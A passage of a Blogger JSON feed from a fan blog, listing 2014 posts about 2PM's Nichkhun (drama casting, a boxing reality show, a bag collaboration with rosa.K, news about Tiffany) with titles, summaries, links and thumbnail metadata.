2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5LgK-QcD9qk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2630139277323421932"},"published":{"$t":"2014-10-01T12:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2630139277323421932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html","title":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ee-sSknx42M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685525377357204368"},"published":{"$t":"2014-09-29T12:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.686-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"},"summary":{"type":"text","$t":"2PM's Nichkhun is currently filming his next Chinese drama 'Looking for Aurora', and the latest still cuts are getting HOTTEST excited!According to JYP Entertainment, Nichkhun has been cast in the Chinese melodrama 'Looking for Aurora' and is currently in the final stages of filming after starting production this past June. The 2PM member most recently attended the press conference for the drama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1685525377357204368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html","title":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRArQHw-tMDwn5SMmxH_nTmuCPwzqs67Z419iLHfyd5QYSduSw7CXjAomVHqKDX0b_GOPmNH3Rrbz4dVX_gkNCMuJD3w8nK7jGGAvlTt_qO9ivIRZptKEpJUgD-OtjwbavZOFS19-py2-\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214396299986087608"},"published":{"$t":"2014-09-25T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"},"summary":{"type":"text","$t":"On September 25, JYP Entertainment revealed that 2PM’s Nichkhun will be participating in a boxing reality program which will air in China.According to JYP Entertainment, Nichkhun will participate in a show “Brave Heart,” (tentative English title) a boxing reality program which airs on China’s Beijing Satellite TV channel BTV, starting on October.The boxing reality program will feature 20 amateur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7214396299986087608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html","title":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmYwYASbiC1oC3SYfa3hs4iVO5Sn2FpapW3syOs9k_G2C-3CHTzMx8BOKl5JATwkV102G-d3eEdscqr0Z4m9OYnlX8GUND8kwPI2tUop4PKl6WIIBhaRIXl95NHRpEUILosIfSJQEDOlF\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4921231887331267244"},"published":{"$t":"2014-09-15T15:14:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM Nichkhun @ Brave Heart (勇敢的心) "},"summary":{"type":"text","$t":"Source: jasminnatSource: jasminnatSource: jasminnatSource: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4921231887331267244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-nichkhun-brave-heart.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4921231887331267244"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4921231887331267244"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-nichkhun-brave-heart.html","title":"[Teaser] 2PM Nichkhun @ Brave Heart (勇敢的心) "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zU0fJwfxUtU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5661429144401570471"},"published":{"$t":"2014-09-15T10:20:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.413-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"},"summary":{"type":"text","$t":"2PM's Nichkhun talked about dating Girls' Generation's Tiffany!2PM had an interview with Star News, and the topic of his relationship came up. He revealed, \"We're doing well. But we're so busy that it's been a while since we saw each other's face. I think the last time we saw each other was early August.\"On his relationship, the members added, \"The relationship had no adverse effects on the group"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5661429144401570471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html","title":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2FmXEi4imonEUWBXgebPBxlHr9FzmDF5Cj_JzSfr-GoXo6qIOU_GLBOYG-ICjpRbitVgW_zSu3uemAqRN7uuoCdphE0SiaB9a9Bg4M1q-C1zX3dQT90mMn7ip4AcUCS87iQOhYlBa4D5\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4471081445746348819"},"published":{"$t":"2014-09-15T10:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.469-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"},"summary":{"type":"text","$t":"2PM's Nichkhun might have indirectly mentioned his girlfriend, Girls' Generation's Tiffany, in a sweet tweet!Nichkhun held a 'crazy' fan talk on his Twitter on the 15th during which a fan asked Nichkhun, \"what does pink mean to you\", and Nichkhun replied, \"the most beautiful color~ = ].\"Fans quickly caught on that the question was referring to Tiffany, whose favorite color is pink, and the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4471081445746348819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html","title":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0L3wdObVILrskmFVXtGF0jE5unWbaxX5I-joJifMP_vBLTin0_eoYUy80fAHKo3mjVR3zmb_RDOjsChFLxl0TGhb1RNkEu9wIy9qZZmZRp_xKZ7YHKy_ERTI3CfxXInZm5z6hJ3pa2PA\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4314176176941396853"},"published":{"$t":"2014-08-28T10:24:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:46.797-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"},"summary":{"type":"text","$t":"@taeccool:Are they crazy? @Khunnie0624 @0430yes\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4314176176941396853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPcvkfF80Q1pJKq-Ox0UOh2lB2qHOhxY9E9jGQvBv61ocago8lCSiFOvCsuvNgG9GW0lP5QOx9KX059bgQMrJD3CI7U-9hM9zM8oTiznVoKuBdPjYlpZWhu8HK6Cq6W5GnnSgM21gF_Ul\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5917132717805257355"},"published":{"$t":"2014-08-27T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.030-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun says he\u0026#39;s happy and discusses new line of bags with \u0026#39;rosa.K\u0026#39; on \u0026#39;One Night of TV Entertainment\u0026#39;"},"summary":{"type":"text","$t":"2PM's Nichkhun wittily avoided indirect questions about his girlfriend Girls' Generation's Tiffany during his interview with SBS' 'One Night of TV Entertainment'.The 'One Night of TV Entertainment' reporter met with him at the showcase for the launch of his collaboration line of bags with 'rosa.K'. When asked how he's been, Nichkhun responded, \"I am filming a drama in China.\" The reporter then "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5917132717805257355\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-says-he-happy-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5917132717805257355"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5917132717805257355"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-says-he-happy-and.html","title":"[News] 2PM\u0026#39;s Nichkhun says he\u0026#39;s happy and discusses new line of bags with \u0026#39;rosa.K\u0026#39; on \u0026#39;One Night of TV Entertainment\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmE0Rrr72KoclgwEi4j3jVI8re8fqQR7gCa3eMTkZBZLf2LZ7g5uLPYJcMw-3xtSSTuoWWHrMpSMkEI6vSxuFe11cycma1tNqYXkMXAaS37gv5m-U65Av5JVaHyFp7mDMSLN-ZM8KK0IeZ\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-734145529576247966"},"published":{"$t":"2014-08-27T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun and \u0026#39;rosa.K\u0026#39; celebrate the launch of their collaboration line of bags"},"summary":{"type":"text","$t":"2PM's Nichkhun celebrated the launch of his collaboration line of bags with 'rosa.K' at the brand's showcase!The showcase was held at Lotte Hotel World's Crystal Ballroom in Jamsil, Seoul on August 26. Approximately 200 people attended the exclusive event including 2AM's Jo Kwon and Jinwoon, Sunmi, miss A's Fei and Jia, DJ DOC's Kim Chang Ryul, Park Ji Yoon, Eric Nam, Kim Tae Hoon, Park Joo Hyung"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/734145529576247966\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-and-celebrate-launch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/734145529576247966"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/734145529576247966"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-and-celebrate-launch.html","title":"[News] 2PM\u0026#39;s Nichkhun and \u0026#39;rosa.K\u0026#39; celebrate the launch of their collaboration line of bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ju7rYFrCydVzuq7uBRMBvbj_V6uUdiH8Pi-945rnfQBs0R-Td5WqQcW_ZenTV04cx8mZxYwCKy3BpczptQwWXOdQW2cdtfWO9Qe8ohOU9BzwaCVvwn52o5MoyXeBCfydLw32VHRZcxpr\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4720814707782998442"},"published":{"$t":"2014-08-26T09:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Launches His Bag Collection in Collaboration with rosa.K"},"summary":{"type":"text","$t":"2PM member Nichkhun has ventured out to the world of fashion by launching his very own bag line under accessory brand rosa.K.On August 26, numerous celebrities gathered under the same roof to celebrate the launch of Nichkhun’s line at the Lotte Hotel located in Jamsil, Seoul. Despite this being Nichkhun’s debut collection as a fashion designer, rosa.K expressed their satisfaction with the turnout"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4720814707782998442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-launches-his-bag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4720814707782998442"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4720814707782998442"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-launches-his-bag.html","title":"[News] 2PM’s Nichkhun Launches His Bag Collection in Collaboration with rosa.K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_5YTdqYRB8NEcscZCu-hyHiM8NxuCSsESGhZ_xDrpg9TAasPQlz5sScCC-JvlyuRmIpJ_tCIpbN5WuPmLASX0uxaM62ryUGJ-5L62tc5VFvJU5h4E5tl1rpW0UudrTfr7gMOxnrP2P3y\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2923426358296532650"},"published":{"$t":"2014-08-21T09:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.362-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun Passes On Ice Bucket Challenge, Opts To Donate"},"summary":{"type":"text","$t":"While a lot of people are having fun raising awarenss for ALS with the Ice Bucket Challenge, 2PM's Nichkhun has a lot to say on the matter.Many idols have jumped on the bandwagon of the Challenge to pour ice\/ice water on themselves and pay-it-forward by tagging other people. The challenge is supposed to lead to people either donating $10 to an ALS charity if they fulfill the challenge within 24 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2923426358296532650\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-passes-on-ice-bucket.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2923426358296532650"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2923426358296532650"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-passes-on-ice-bucket.html","title":"[News] 2PM\u0026#39;s Nichkhun Passes On Ice Bucket Challenge, Opts To Donate"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9ZTIi48SSYau6KmhBXmlJKCz9I2waOGUx9gLaOlGDVWvROYgXq_Occd16fDSnwVUd1BT4_sOcI8ak_V_XynhgeH79alcvKgngI9XCMqcIkW5kJShyphenhyphenRqaX4jXKeiMG9C5sUo1xCMMGjDr5\/s72-c\/nichkhun.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8070689738972663633"},"published":{"$t":"2014-08-20T09:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.413-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Hands with ‘rosa.K’ to Launch New Line of Bags"},"summary":{"type":"text","$t":"Promoting actively across Asia as a singer and an actor, 2PM’s Nichkhun has joined hands with contemporary classic fashion brand ‘rosa.K’ to launch a new collaboration line.Having keen interest in bags, as a fashionable and practical item, Nichkhun designed the collaboration line along with rosa. K to incorporate his soft and trendy fashion sense.For the launching of rosa.K and Nichkhun’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8070689738972663633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-joins-hands-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8070689738972663633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8070689738972663633"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-joins-hands-with.html","title":"[News] 2PM’s Nichkhun Joins Hands with ‘rosa.K’ to Launch New Line of Bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 